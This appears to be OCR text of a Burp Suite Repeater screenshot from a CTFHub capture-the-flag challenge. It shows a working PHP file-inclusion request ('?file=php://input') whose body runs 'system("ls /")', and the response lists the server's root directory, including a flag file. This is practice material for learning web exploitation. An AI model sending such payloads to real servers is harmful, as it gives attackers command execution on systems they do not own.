 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 扩展 学习 搜索 设置
1 ×
发送 取消 目标: http://challenge-1cc598d327936496.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host:
challenge-1cc598d327936496.sandbox.ctfhub.
com:10800
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 24
10
11 <?php system("ls /"); ?>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers:
X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_22179
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>
35 <a href="phpinfo.php">
phpinfo
</a>
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求cookies 0
请求头 8
响应头 10
Inspector
笔记
完成 507字节 | 1,130 millis
Event log (1) All issues (14) 内存: 188.0MB